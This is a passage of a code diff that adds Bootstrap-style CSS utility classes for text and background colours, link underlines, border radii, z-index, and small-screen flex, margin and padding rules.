+  color: rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important
+}
+
+.text-light {
+  --bs-text-opacity: 1;
+  color: rgba(248,249,250,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important
+}
+
+.text-dark {
+  --bs-text-opacity: 1;
+  color: rgba(33,37,41,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important
+}
+
+.text-black {
+  --bs-text-opacity: 1;
+  color: rgba(0,0,0,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important
+}
+
+.text-white {
+  --bs-text-opacity: 1;
+  color: rgba(255,255,255,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important
+}
+
+.text-body {
+  --bs-text-opacity: 1;
+  color: rgba(33,37,41,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important
+}
+
+.text-muted {
+  --bs-text-opacity: 1;
+  color: #212529bf!important;
+  color: var(--bs-secondary-color)!important
+}
+
+.text-black-50 {
+  --bs-text-opacity: 1;
+  color: #00000080!important
+}
+
+.text-white-50 {
+  --bs-text-opacity: 1;
+  color: #ffffff80!important
+}
+
+.text-body-secondary {
+  --bs-text-opacity: 1;
+  color: #212529bf!important;
+  color: var(--bs-secondary-color)!important
+}
+
+.text-body-tertiary {
+  --bs-text-opacity: 1;
+  color: #21252980!important;
+  color: var(--bs-tertiary-color)!important
+}
+
+.text-body-emphasis {
+  --bs-text-opacity: 1;
+  color: #000!important;
+  color: var(--bs-emphasis-color)!important
+}
+
+.text-reset {
+  --bs-text-opacity: 1;
+  color: inherit!important
+}
+
+.text-opacity-25 {
+  --bs-text-opacity: 0.25
+}
+
+.text-opacity-50 {
+  --bs-text-opacity: 0.5
+}
+
+.text-opacity-75 {
+  --bs-text-opacity: 0.75
+}
+
+.text-opacity-100 {
+  --bs-text-opacity: 1
+}
+
+.text-primary-emphasis {
+  color: #052c65!important;
+  color: var(--bs-primary-text-emphasis)!important
+}
+
+.text-secondary-emphasis {
+  color: #2b2f32!important;
+  color: var(--bs-secondary-text-emphasis)!important
+}
+
+.text-success-emphasis {
+  color: #0a3622!important;
+  color: var(--bs-success-text-emphasis)!important
+}
+
+.text-info-emphasis {
+  color: #055160!important;
+  color: var(--bs-info-text-emphasis)!important
+}
+
+.text-warning-emphasis {
+  color: #664d03!important;
+  color: var(--bs-warning-text-emphasis)!important
+}
+
+.text-danger-emphasis {
+  color: #58151c!important;
+  color: var(--bs-danger-text-emphasis)!important
+}
+
+.text-light-emphasis {
+  color: #495057!important;
+  color: var(--bs-light-text-emphasis)!important
+}
+
+.text-dark-emphasis {
+  color: #495057!important;
+  color: var(--bs-dark-text-emphasis)!important
+}
+
+.link-opacity-10,.link-opacity-10-hover:hover {
+  --bs-link-opacity: 0.1
+}
+
+.link-opacity-25,.link-opacity-25-hover:hover {
+  --bs-link-opacity: 0.25
+}
+
+.link-opacity-50,.link-opacity-50-hover:hover {
+  --bs-link-opacity: 0.5
+}
+
+.link-opacity-75,.link-opacity-75-hover:hover {
+  --bs-link-opacity: 0.75
+}
+
+.link-opacity-100,.link-opacity-100-hover:hover {
+  --bs-link-opacity: 1
+}
+
+.link-offset-1,.link-offset-1-hover:hover {
+  text-underline-offset: .125em!important
+}
+
+.link-offset-2,.link-offset-2-hover:hover {
+  text-underline-offset: .25em!important
+}
+
+.link-offset-3,.link-offset-3-hover:hover {
+  text-underline-offset: .375em!important
+}
+
+.link-underline-primary {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(13,110,253,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-secondary {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(108,117,125,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-success {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(25,135,84,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-info {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(13,202,240,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-warning {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(255,193,7,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-danger {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(220,53,69,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-light {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(248,249,250,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline-dark {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: rgba(33,37,41,var(--bs-link-underline-opacity))!important;
+  text-decoration-color: rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important
+}
+
+.link-underline {
+  --bs-link-underline-opacity: 1;
+  text-decoration-color: #0d6efd!important;
+  text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-underline-opacity-0,.link-underline-opacity-0-hover:hover {
+  --bs-link-underline-opacity: 0
+}
+
+.link-underline-opacity-10,.link-underline-opacity-10-hover:hover {
+  --bs-link-underline-opacity: 0.1
+}
+
+.link-underline-opacity-25,.link-underline-opacity-25-hover:hover {
+  --bs-link-underline-opacity: 0.25
+}
+
+.link-underline-opacity-50,.link-underline-opacity-50-hover:hover {
+  --bs-link-underline-opacity: 0.5
+}
+
+.link-underline-opacity-75,.link-underline-opacity-75-hover:hover {
+  --bs-link-underline-opacity: 0.75
+}
+
+.link-underline-opacity-100,.link-underline-opacity-100-hover:hover {
+  --bs-link-underline-opacity: 1
+}
+
+.bg-primary {
+  --bs-bg-opacity: 1;
+  background-color: rgba(13,110,253,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-secondary {
+  --bs-bg-opacity: 1;
+  background-color: rgba(108,117,125,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-success {
+  --bs-bg-opacity: 1;
+  background-color: rgba(25,135,84,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-info {
+  --bs-bg-opacity: 1;
+  background-color: rgba(13,202,240,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-warning {
+  --bs-bg-opacity: 1;
+  background-color: rgba(255,193,7,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-danger {
+  --bs-bg-opacity: 1;
+  background-color: rgba(220,53,69,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-light {
+  --bs-bg-opacity: 1;
+  background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-dark {
+  --bs-bg-opacity: 1;
+  background-color: rgba(33,37,41,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-black {
+  --bs-bg-opacity: 1;
+  background-color: rgba(0,0,0,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-white {
+  --bs-bg-opacity: 1;
+  background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-body {
+  --bs-bg-opacity: 1;
+  background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-transparent {
+  --bs-bg-opacity: 1;
+  background-color: initial!important
+}
+
+.bg-body-secondary {
+  --bs-bg-opacity: 1;
+  background-color: rgba(233,236,239,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-body-tertiary {
+  --bs-bg-opacity: 1;
+  background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
+  background-color: rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important
+}
+
+.bg-opacity-10 {
+  --bs-bg-opacity: 0.1
+}
+
+.bg-opacity-25 {
+  --bs-bg-opacity: 0.25
+}
+
+.bg-opacity-50 {
+  --bs-bg-opacity: 0.5
+}
+
+.bg-opacity-75 {
+  --bs-bg-opacity: 0.75
+}
+
+.bg-opacity-100 {
+  --bs-bg-opacity: 1
+}
+
+.bg-primary-subtle {
+  background-color: #cfe2ff!important;
+  background-color: var(--bs-primary-bg-subtle)!important
+}
+
+.bg-secondary-subtle {
+  background-color: #e2e3e5!important;
+  background-color: var(--bs-secondary-bg-subtle)!important
+}
+
+.bg-success-subtle {
+  background-color: #d1e7dd!important;
+  background-color: var(--bs-success-bg-subtle)!important
+}
+
+.bg-info-subtle {
+  background-color: #cff4fc!important;
+  background-color: var(--bs-info-bg-subtle)!important
+}
+
+.bg-warning-subtle {
+  background-color: #fff3cd!important;
+  background-color: var(--bs-warning-bg-subtle)!important
+}
+
+.bg-danger-subtle {
+  background-color: #f8d7da!important;
+  background-color: var(--bs-danger-bg-subtle)!important
+}
+
+.bg-light-subtle {
+  background-color: #fcfcfd!important;
+  background-color: var(--bs-light-bg-subtle)!important
+}
+
+.bg-dark-subtle {
+  background-color: #ced4da!important;
+  background-color: var(--bs-dark-bg-subtle)!important
+}
+
+.bg-gradient {
+  background-image: linear-gradient(180deg,#ffffff26,#fff0)!important;
+  background-image: var(--bs-gradient)!important
+}
+
+.user-select-all {
+  -webkit-user-select: all!important;
+  user-select: all!important
+}
+
+.user-select-auto {
+  -webkit-user-select: auto!important;
+  user-select: auto!important
+}
+
+.user-select-none {
+  -webkit-user-select: none!important;
+  user-select: none!important
+}
+
+.pe-none {
+  pointer-events: none!important
+}
+
+.pe-auto {
+  pointer-events: auto!important
+}
+
+.rounded {
+  border-radius: .375rem!important;
+  border-radius: var(--bs-border-radius)!important
+}
+
+.rounded-0 {
+  border-radius: 0!important
+}
+
+.rounded-1 {
+  border-radius: .25rem!important;
+  border-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-2 {
+  border-radius: .375rem!important;
+  border-radius: var(--bs-border-radius)!important
+}
+
+.rounded-3 {
+  border-radius: .5rem!important;
+  border-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-4 {
+  border-radius: 1rem!important;
+  border-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-5 {
+  border-radius: 2rem!important;
+  border-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-circle {
+  border-radius: 50%!important
+}
+
+.rounded-pill {
+  border-radius: 50rem!important;
+  border-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-top {
+  border-top-left-radius: .375rem!important;
+  border-top-left-radius: var(--bs-border-radius)!important;
+  border-top-right-radius: .375rem!important;
+  border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-top-0 {
+  border-top-left-radius: 0!important;
+  border-top-right-radius: 0!important
+}
+
+.rounded-top-1 {
+  border-top-left-radius: .25rem!important;
+  border-top-left-radius: var(--bs-border-radius-sm)!important;
+  border-top-right-radius: .25rem!important;
+  border-top-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-top-2 {
+  border-top-left-radius: .375rem!important;
+  border-top-left-radius: var(--bs-border-radius)!important;
+  border-top-right-radius: .375rem!important;
+  border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-top-3 {
+  border-top-left-radius: .5rem!important;
+  border-top-left-radius: var(--bs-border-radius-lg)!important;
+  border-top-right-radius: .5rem!important;
+  border-top-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-top-4 {
+  border-top-left-radius: 1rem!important;
+  border-top-left-radius: var(--bs-border-radius-xl)!important;
+  border-top-right-radius: 1rem!important;
+  border-top-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-top-5 {
+  border-top-left-radius: 2rem!important;
+  border-top-left-radius: var(--bs-border-radius-xxl)!important;
+  border-top-right-radius: 2rem!important;
+  border-top-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-top-circle {
+  border-top-left-radius: 50%!important;
+  border-top-right-radius: 50%!important
+}
+
+.rounded-top-pill {
+  border-top-left-radius: 50rem!important;
+  border-top-left-radius: var(--bs-border-radius-pill)!important;
+  border-top-right-radius: 50rem!important;
+  border-top-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-end {
+  border-bottom-right-radius: .375rem!important;
+  border-bottom-right-radius: var(--bs-border-radius)!important;
+  border-top-right-radius: .375rem!important;
+  border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-end-0 {
+  border-bottom-right-radius: 0!important;
+  border-top-right-radius: 0!important
+}
+
+.rounded-end-1 {
+  border-bottom-right-radius: .25rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-sm)!important;
+  border-top-right-radius: .25rem!important;
+  border-top-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-end-2 {
+  border-bottom-right-radius: .375rem!important;
+  border-bottom-right-radius: var(--bs-border-radius)!important;
+  border-top-right-radius: .375rem!important;
+  border-top-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-end-3 {
+  border-bottom-right-radius: .5rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-lg)!important;
+  border-top-right-radius: .5rem!important;
+  border-top-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-end-4 {
+  border-bottom-right-radius: 1rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-xl)!important;
+  border-top-right-radius: 1rem!important;
+  border-top-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-end-5 {
+  border-bottom-right-radius: 2rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-xxl)!important;
+  border-top-right-radius: 2rem!important;
+  border-top-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-end-circle {
+  border-bottom-right-radius: 50%!important;
+  border-top-right-radius: 50%!important
+}
+
+.rounded-end-pill {
+  border-bottom-right-radius: 50rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-pill)!important;
+  border-top-right-radius: 50rem!important;
+  border-top-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-bottom {
+  border-bottom-left-radius: .375rem!important;
+  border-bottom-left-radius: var(--bs-border-radius)!important;
+  border-bottom-right-radius: .375rem!important;
+  border-bottom-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-bottom-0 {
+  border-bottom-left-radius: 0!important;
+  border-bottom-right-radius: 0!important
+}
+
+.rounded-bottom-1 {
+  border-bottom-left-radius: .25rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-sm)!important;
+  border-bottom-right-radius: .25rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-bottom-2 {
+  border-bottom-left-radius: .375rem!important;
+  border-bottom-left-radius: var(--bs-border-radius)!important;
+  border-bottom-right-radius: .375rem!important;
+  border-bottom-right-radius: var(--bs-border-radius)!important
+}
+
+.rounded-bottom-3 {
+  border-bottom-left-radius: .5rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-lg)!important;
+  border-bottom-right-radius: .5rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-bottom-4 {
+  border-bottom-left-radius: 1rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-xl)!important;
+  border-bottom-right-radius: 1rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-bottom-5 {
+  border-bottom-left-radius: 2rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
+  border-bottom-right-radius: 2rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-bottom-circle {
+  border-bottom-left-radius: 50%!important;
+  border-bottom-right-radius: 50%!important
+}
+
+.rounded-bottom-pill {
+  border-bottom-left-radius: 50rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-pill)!important;
+  border-bottom-right-radius: 50rem!important;
+  border-bottom-right-radius: var(--bs-border-radius-pill)!important
+}
+
+.rounded-start {
+  border-bottom-left-radius: .375rem!important;
+  border-bottom-left-radius: var(--bs-border-radius)!important;
+  border-top-left-radius: .375rem!important;
+  border-top-left-radius: var(--bs-border-radius)!important
+}
+
+.rounded-start-0 {
+  border-bottom-left-radius: 0!important;
+  border-top-left-radius: 0!important
+}
+
+.rounded-start-1 {
+  border-bottom-left-radius: .25rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-sm)!important;
+  border-top-left-radius: .25rem!important;
+  border-top-left-radius: var(--bs-border-radius-sm)!important
+}
+
+.rounded-start-2 {
+  border-bottom-left-radius: .375rem!important;
+  border-bottom-left-radius: var(--bs-border-radius)!important;
+  border-top-left-radius: .375rem!important;
+  border-top-left-radius: var(--bs-border-radius)!important
+}
+
+.rounded-start-3 {
+  border-bottom-left-radius: .5rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-lg)!important;
+  border-top-left-radius: .5rem!important;
+  border-top-left-radius: var(--bs-border-radius-lg)!important
+}
+
+.rounded-start-4 {
+  border-bottom-left-radius: 1rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-xl)!important;
+  border-top-left-radius: 1rem!important;
+  border-top-left-radius: var(--bs-border-radius-xl)!important
+}
+
+.rounded-start-5 {
+  border-bottom-left-radius: 2rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
+  border-top-left-radius: 2rem!important;
+  border-top-left-radius: var(--bs-border-radius-xxl)!important
+}
+
+.rounded-start-circle {
+  border-bottom-left-radius: 50%!important;
+  border-top-left-radius: 50%!important
+}
+
+.rounded-start-pill {
+  border-bottom-left-radius: 50rem!important;
+  border-bottom-left-radius: var(--bs-border-radius-pill)!important;
+  border-top-left-radius: 50rem!important;
+  border-top-left-radius: var(--bs-border-radius-pill)!important
+}
+
+.visible {
+  visibility: visible!important
+}
+
+.invisible {
+  visibility: hidden!important
+}
+
+.z-n1 {
+  z-index: -1!important
+}
+
+.z-0 {
+  z-index: 0!important
+}
+
+.z-1 {
+  z-index: 1!important
+}
+
+.z-2 {
+  z-index: 2!important
+}
+
+.z-3 {
+  z-index: 3!important
+}
+
+@media (min-width: 576px) {
+  .float-sm-start {
+      float:left!important
+  }
+
+  .float-sm-end {
+      float: right!important
+  }
+
+  .float-sm-none {
+      float: none!important
+  }
+
+  .object-fit-sm-contain {
+      object-fit: contain!important
+  }
+
+  .object-fit-sm-cover {
+      object-fit: cover!important
+  }
+
+  .object-fit-sm-fill {
+      object-fit: fill!important
+  }
+
+  .object-fit-sm-scale {
+      object-fit: scale-down!important
+  }
+
+  .object-fit-sm-none {
+      object-fit: none!important
+  }
+
+  .d-sm-inline {
+      display: inline!important
+  }
+
+  .d-sm-inline-block {
+      display: inline-block!important
+  }
+
+  .d-sm-block {
+      display: block!important
+  }
+
+  .d-sm-grid {
+      display: grid!important
+  }
+
+  .d-sm-inline-grid {
+      display: inline-grid!important
+  }
+
+  .d-sm-table {
+      display: table!important
+  }
+
+  .d-sm-table-row {
+      display: table-row!important
+  }
+
+  .d-sm-table-cell {
+      display: table-cell!important
+  }
+
+  .d-sm-flex {
+      display: flex!important
+  }
+
+  .d-sm-inline-flex {
+      display: inline-flex!important
+  }
+
+  .d-sm-none {
+      display: none!important
+  }
+
+  .flex-sm-fill {
+      flex: 1 1 auto!important
+  }
+
+  .flex-sm-row {
+      flex-direction: row!important
+  }
+
+  .flex-sm-column {
+      flex-direction: column!important
+  }
+
+  .flex-sm-row-reverse {
+      flex-direction: row-reverse!important
+  }
+
+  .flex-sm-column-reverse {
+      flex-direction: column-reverse!important
+  }
+
+  .flex-sm-grow-0 {
+      flex-grow: 0!important
+  }
+
+  .flex-sm-grow-1 {
+      flex-grow: 1!important
+  }
+
+  .flex-sm-shrink-0 {
+      flex-shrink: 0!important
+  }
+
+  .flex-sm-shrink-1 {
+      flex-shrink: 1!important
+  }
+
+  .flex-sm-wrap {
+      flex-wrap: wrap!important
+  }
+
+  .flex-sm-nowrap {
+      flex-wrap: nowrap!important
+  }
+
+  .flex-sm-wrap-reverse {
+      flex-wrap: wrap-reverse!important
+  }
+
+  .justify-content-sm-start {
+      justify-content: flex-start!important
+  }
+
+  .justify-content-sm-end {
+      justify-content: flex-end!important
+  }
+
+  .justify-content-sm-center {
+      justify-content: center!important
+  }
+
+  .justify-content-sm-between {
+      justify-content: space-between!important
+  }
+
+  .justify-content-sm-around {
+      justify-content: space-around!important
+  }
+
+  .justify-content-sm-evenly {
+      justify-content: space-evenly!important
+  }
+
+  .align-items-sm-start {
+      align-items: flex-start!important
+  }
+
+  .align-items-sm-end {
+      align-items: flex-end!important
+  }
+
+  .align-items-sm-center {
+      align-items: center!important
+  }
+
+  .align-items-sm-baseline {
+      align-items: baseline!important
+  }
+
+  .align-items-sm-stretch {
+      align-items: stretch!important
+  }
+
+  .align-content-sm-start {
+      align-content: flex-start!important
+  }
+
+  .align-content-sm-end {
+      align-content: flex-end!important
+  }
+
+  .align-content-sm-center {
+      align-content: center!important
+  }
+
+  .align-content-sm-between {
+      align-content: space-between!important
+  }
+
+  .align-content-sm-around {
+      align-content: space-around!important
+  }
+
+  .align-content-sm-stretch {
+      align-content: stretch!important
+  }
+
+  .align-self-sm-auto {
+      align-self: auto!important
+  }
+
+  .align-self-sm-start {
+      align-self: flex-start!important
+  }
+
+  .align-self-sm-end {
+      align-self: flex-end!important
+  }
+
+  .align-self-sm-center {
+      align-self: center!important
+  }
+
+  .align-self-sm-baseline {
+      align-self: baseline!important
+  }
+
+  .align-self-sm-stretch {
+      align-self: stretch!important
+  }
+
+  .order-sm-first {
+      order: -1!important
+  }
+
+  .order-sm-0 {
+      order: 0!important
+  }
+
+  .order-sm-1 {
+      order: 1!important
+  }
+
+  .order-sm-2 {
+      order: 2!important
+  }
+
+  .order-sm-3 {
+      order: 3!important
+  }
+
+  .order-sm-4 {
+      order: 4!important
+  }
+
+  .order-sm-5 {
+      order: 5!important
+  }
+
+  .order-sm-last {
+      order: 6!important
+  }
+
+  .m-sm-0 {
+      margin: 0!important
+  }
+
+  .m-sm-1 {
+      margin: .25rem!important
+  }
+
+  .m-sm-2 {
+      margin: .5rem!important
+  }
+
+  .m-sm-3 {
+      margin: 1rem!important
+  }
+
+  .m-sm-4 {
+      margin: 1.5rem!important
+  }
+
+  .m-sm-5 {
+      margin: 3rem!important
+  }
+
+  .m-sm-auto {
+      margin: auto!important
+  }
+
+  .mx-sm-0 {
+      margin-left: 0!important;
+      margin-right: 0!important
+  }
+
+  .mx-sm-1 {
+      margin-left: .25rem!important;
+      margin-right: .25rem!important
+  }
+
+  .mx-sm-2 {
+      margin-left: .5rem!important;
+      margin-right: .5rem!important
+  }
+
+  .mx-sm-3 {
+      margin-left: 1rem!important;
+      margin-right: 1rem!important
+  }
+
+  .mx-sm-4 {
+      margin-left: 1.5rem!important;
+      margin-right: 1.5rem!important
+  }
+
+  .mx-sm-5 {
+      margin-left: 3rem!important;
+      margin-right: 3rem!important
+  }
+
+  .mx-sm-auto {
+      margin-left: auto!important;
+      margin-right: auto!important
+  }
+
+  .my-sm-0 {
+      margin-bottom: 0!important;
+      margin-top: 0!important
+  }
+
+  .my-sm-1 {
+      margin-bottom: .25rem!important;
+      margin-top: .25rem!important
+  }
+
+  .my-sm-2 {
+      margin-bottom: .5rem!important;
+      margin-top: .5rem!important
+  }
+
+  .my-sm-3 {
+      margin-bottom: 1rem!important;
+      margin-top: 1rem!important
+  }
+
+  .my-sm-4 {
+      margin-bottom: 1.5rem!important;
+      margin-top: 1.5rem!important
+  }
+
+  .my-sm-5 {
+      margin-bottom: 3rem!important;
+      margin-top: 3rem!important
+  }
+
+  .my-sm-auto {
+      margin-bottom: auto!important;
+      margin-top: auto!important
+  }
+
+  .mt-sm-0 {
+      margin-top: 0!important
+  }
+
+  .mt-sm-1 {
+      margin-top: .25rem!important
+  }
+
+  .mt-sm-2 {
+      margin-top: .5rem!important
+  }
+
+  .mt-sm-3 {
+      margin-top: 1rem!important
+  }
+
+  .mt-sm-4 {
+      margin-top: 1.5rem!important
+  }
+
+  .mt-sm-5 {
+      margin-top: 3rem!important
+  }
+
+  .mt-sm-auto {
+      margin-top: auto!important
+  }
+
+  .me-sm-0 {
+      margin-right: 0!important
+  }
+
+  .me-sm-1 {
+      margin-right: .25rem!important
+  }
+
+  .me-sm-2 {
+      margin-right: .5rem!important
+  }
+
+  .me-sm-3 {
+      margin-right: 1rem!important
+  }
+
+  .me-sm-4 {
+      margin-right: 1.5rem!important
+  }
+
+  .me-sm-5 {
+      margin-right: 3rem!important
+  }
+
+  .me-sm-auto {
+      margin-right: auto!important
+  }
+
+  .mb-sm-0 {
+      margin-bottom: 0!important
+  }
+
+  .mb-sm-1 {
+      margin-bottom: .25rem!important
+  }
+
+  .mb-sm-2 {
+      margin-bottom: .5rem!important
+  }
+
+  .mb-sm-3 {
+      margin-bottom: 1rem!important
+  }
+
+  .mb-sm-4 {
+      margin-bottom: 1.5rem!important
+  }
+
+  .mb-sm-5 {
+      margin-bottom: 3rem!important
+  }
+
+  .mb-sm-auto {
+      margin-bottom: auto!important
+  }
+
+  .ms-sm-0 {
+      margin-left: 0!important
+  }
+
+  .ms-sm-1 {
+      margin-left: .25rem!important
+  }
+
+  .ms-sm-2 {
+      margin-left: .5rem!important
+  }
+
+  .ms-sm-3 {
+      margin-left: 1rem!important
+  }
+
+  .ms-sm-4 {
+      margin-left: 1.5rem!important
+  }
+
+  .ms-sm-5 {
+      margin-left: 3rem!important
+  }
+
+  .ms-sm-auto {
+      margin-left: auto!important
+  }
+
+  .p-sm-0 {
+      padding: 0!important
+  }
+
+  .p-sm-1 {
+      padding: .25rem!important
+  }
+
+  .p-sm-2 {
+      padding: .5rem!important
+  }
+
+  .p-sm-3 {
+      padding: 1rem!important
+  }
+
+  .p-sm-4 {
+      padding: 1.5rem!important
+  }
+
+  .p-sm-5 {
+      padding: 3rem!important
+  }
+
+  .px-sm-0 {
+      padding-left: 0!important;
+      padding-right: 0!important
+  }
+
+  .px-sm-1 {
+      padding-left: .25rem!important;
+      padding-right: .25rem!important
+  }
+
+  .px-sm-2 {
+      padding-left: .5rem!important;
+      padding-right: .5rem!important
+  }
+
+  .px-sm-3 {
+      padding-left: 1rem!important;
+      padding-right: 1rem!important
+  }
+
+  .px-sm-4 {
+      padding-left: 1.5rem!important;
+      padding-right: 1.5rem!important
+  }
+
+  .px-sm-5 {
+      padding-left: 3rem!important;
+      padding-right: 3rem!important
+  }
+
+  .py-sm-0 {
+      padding-bottom: 0!important;
+      padding-top: 0!important
+  }
+
+  .py-sm-1 {
+      padding-bottom: .25rem!important;
+      padding-top: .25rem!important
+  }
+
+  .py-sm-2 {
+      padding-bottom: .5rem!important;
+      padding-top: .5rem!important
+  }
+
+  .py-sm-3 {
+      padding-bottom: 1rem!important;
+      padding-top: 1rem!important
+  }
+
+  .py-sm-4 {
+      padding-bottom: 1.5rem!important;
+      padding-top: 1.5rem!important
+  }
+
+  .py-sm-5 {
+      padding-bottom: 3rem!important;
+      padding-top: 3rem!important
+  }
+
+  .pt-sm-0 {
+      padding-top: 0!important
+  }
+
+  .pt-sm-1 {
+      padding-top: .25rem!important
+  }
+
+  .pt-sm-2 {
+      padding-top: .5rem!important
+  }
+
+  .pt-sm-3 {
+      padding-top: 1rem!important
+  }
+
+  .pt-sm-4 {
+      padding-top: 1.5rem!important
+  }
+
+  .pt-sm-5 {
+      padding-top: 3rem!important
+  }
+
+  .pe-sm-0 {
+      padding-right: 0!important
+  }
+
+  .pe-sm-1 {
+      padding-right: .25rem!important
+  }
+
+  .pe-sm-2 {
+      padding-right: .5rem!important
+  }
+
+  .pe-sm-3 {
+      padding-right: 1rem!important
+  }
+
+  .pe-sm-4 {
+      padding-right: 1.5rem!important
+  }
+
+  .pe-sm-5 {
+      padding-right: 3rem!important
+  }
+
+  .pb-sm-0 {
+      padding-bottom: 0!important
+  }
+
+  .pb-sm-1 {
+      padding-bottom: .25rem!important
+  }
+
+  .pb-sm-2 {
+      padding-bottom: .5rem!important
+  }
+
+  .pb-sm-3 {
+      padding-bottom: 1rem!important
+  }
+
+  .pb-sm-4 {
+      padding-bottom: 1.5rem!important
+  }
+
+  .pb-sm-5 {
+      padding-bottom: 3rem!important
+  }
+
+  .ps-sm-0 {
+      padding-left: 0!important
+  }
+
+  .ps-sm-1 {
+      padding-left: .25rem!important
+  }
+
+  .ps-sm-2 {
+      padding-left: .5rem!important
+  }
+
+  .ps-sm-3 {
+      padding-left: 1rem!important
+  }
+
+  .ps-sm-4 {
+      padding-left: 1.5rem!important
+  }
+
